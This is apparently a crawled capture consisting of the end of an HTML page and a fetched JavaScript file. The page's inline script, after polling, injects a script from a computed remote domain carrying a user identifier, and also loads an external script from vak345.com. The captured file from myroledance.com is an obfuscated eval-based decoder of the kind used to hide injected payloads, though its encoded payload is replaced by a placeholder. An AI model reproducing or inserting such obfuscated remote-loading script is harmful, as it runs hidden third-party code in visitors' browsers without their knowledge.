				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1588
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"NQlKZuGpV",43,8,49))